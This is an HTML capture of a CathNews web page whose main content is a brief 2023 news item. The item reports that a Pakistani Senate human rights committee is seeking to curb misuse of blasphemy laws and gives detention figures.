                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the South Asia Category archives." href="https://cathnews.com/category/south-asia/" class="taxonomy category" ><span property="name">South Asia</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Parliamentary group attempts to end misuse of Pakistan’s blasphemy laws  </span><meta property="url" content="https://cathnews.com/2023/10/25/parliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/south-asia/">South Asia</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Parliamentary group attempts to end misuse of Pakistan’s blasphemy laws  </h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">25 October 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg" alt="" class="wp-image-18824" srcset="https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters.jpg 461w, https://cathnews.com/wp-content/uploads/2023/07/0719paki-A-man-holds-a-crucifix-necklace-for-sale-in-this-file-photo-Pakistan-Fayaz-Aziz-Reuters-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Christians make up about 1.6 per cent of Pakistan’s population of 241 million people (OSV News photo/Fayaz Aziz, Reuters)</figcaption></figure>



<p>A parliamentary committee in Pakistan has sought clarifications on cases under the country’s blasphemy laws in its attempts to end “unjust” detentions and to develop standard procedures to address the suffering of religious minorities. Source: <em>UCA News.</em></p>



<p>A total of 179 Pakistani citizens are in detention, awaiting trial for blasphemy, according to the Standing Committee on Human Rights of the Pakistani Senate, the upper house of the parliament, Vatican’s Fides news agency reported October 19.</p>



<p>The committee also noted that 17 people have been convicted of blasphemy and are awaiting a second trial.</p>



<p>It referred to recent data from the National Human Rights Commission (NHRC), which described the statistics as “heartbreaking”.</p>



<p>The NHRC data was released following anti-Christian mob violence in Jaranwala in Punjab province which left 22 churches and 91 houses of Christians destroyed in August over alleged desecration of the Quran by two Christians.</p>



<p>Senator Walid Iqbal, chairman of the senate standing committee, sought clarification on blasphemy cases and called for the formation of a national coordination committee within the human rights ministry to develop procedures to address issues that cause suffering and unjust “collective punishment” to minority communities, the report said.</p>



<p>Senator Iqbal said he was concerned about “the misuse of blasphemy laws as a means to resolve personal issues.”</p>



<p>In Muslim-majority Pakistan, blasphemy is a highly sensitive issue. The nation’s Penal Code criminalises blasphemy with death and life sentences.</p>



<p>Critics say that blasphemy laws are often exploited to settle personal disputes and target minority groups like Christians who make up about 1.6 per cent of Pakistan’s 241 million people.</p>



<p>FULL STORY</p>



<p><a href="https://www.ucanews.com/news/pakistani-senate-body-seeks-end-of-unjust-blasphemy-cases/103017">Pakistani Senate body seeks end of ‘unjust’ blasphemy cases</a>&nbsp;(<em>UCA News</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/10/25/australian-ambassador-chairs-rome-forum-of-religious-women/" rel="next"></a><a href="https://cathnews.com/2023/10/25/california-diocese-warns-about-imposter-priests/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/10/1025coll-priest-collar-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/10/25/california-diocese-warns-about-imposter-priests/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/10/25/california-diocese-warns-about-imposter-priests/">California diocese warns about imposter priests </a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/10/1025uisg-Participants-in-the-UISG-Advocacy-Forum-with-Ambassador-Porro-second-from-right-VaticanMedia.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/10/25/australian-ambassador-chairs-rome-forum-of-religious-women/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/10/25/australian-ambassador-chairs-rome-forum-of-religious-women/">Australian ambassador chairs Rome forum of religious women</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/honours/"><span
                                                                        class="el-rt-cat style_2">Honours<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/">Catholics honoured at Australia Day awards </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/">Tax breaks for landlords totalled $12.3b in 2025</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/natural-disasters/"><span
                                                                        class="el-rt-cat style_2">Natural disasters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/">New visualisation tool warns when danger is rising</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
